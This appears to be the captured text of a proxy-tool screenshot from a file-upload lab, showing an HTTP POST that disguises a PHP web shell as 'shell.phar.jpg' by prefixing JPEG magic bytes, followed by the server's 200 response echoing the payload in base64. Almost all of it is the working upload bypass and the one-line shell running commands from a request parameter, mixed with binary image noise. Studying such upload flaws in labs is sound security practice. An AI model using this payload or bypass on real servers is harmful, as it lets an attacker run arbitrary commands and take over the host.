 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.54.190:39446
3 Content-Length: 1824
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/132.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryee3tGMN51W1MTAeP
8 Sec-GPC: 1
9 Accept-Language: en-US,en
10 Origin: http://94.237.54.190:39446
11 Referer: http://94.237.54.190:39446/contact/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryee3tGMN51W1MTAeP
16 Content-Disposition: form-data; name="uploadFile"; filename="
shell.phar.jpg"
17 Content-Type: image/jpeg
18
19 ÿØÿÛ
20 <?php system($_REQUEST['cmd']); ?>
21
22 ------WebKitFormBoundaryee3tGMN51W1MTAeP--
23
24 ÿØÿàJFIFHHÿâXICC_PROFILEHLinomntrRGB XYZ Î 1acspMSFTIEC sRGBöÖÓ-HP
cprtP3desclwtptðbkptrXYZgXYZ,bXYZ@dmndTpdmddÄvuedLviewÔ$lumiømeas$tech
0rTRC<gTRC<bTRC<textCopyright (c) 1998 Hewlett-Packard CompanydescsRGB
IEC61966-2.1sRGB IEC61966-2.1XYZ óQÌXYZ XYZ o¢8õXYZ b·ÚXYZ
$ ¶ÏdescIEC http://www.iec.chIEC http://www.iec.chdesc.IEC 61966-2.1
Default RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space
- sRGBdesc,Reference Viewing Condition in IEC61966-2.1,Reference
Viewing Condition in IEC61966-2.1view¤þ_.ÏíÌ\XYZ L VPWçmeassig CRT
curv
25 #(-27;@EJOTY^chmrw|¤©®²·¼ÁÆËÐÕÛàåëðöû%+28>ELRY`gnu|¡©±¹ÁÉÑÙáéòú&/8AKT]
gqz¢¬¶ÁËÕàëõ!-8COZfr~¢®ºÇÓàìù
-;HUcq~¨¶ÄÓáðþ+:IXgw¦µÅÕåö'7HYj{¯ÀÑãõ+=Oat¬¿Òåø2FZnª¾Òçû %
: O d y ¤ º Ï å û
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 11:02:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 147
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/2w0KPD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10
pOyA/Pg0K'/>
Search
0 highlights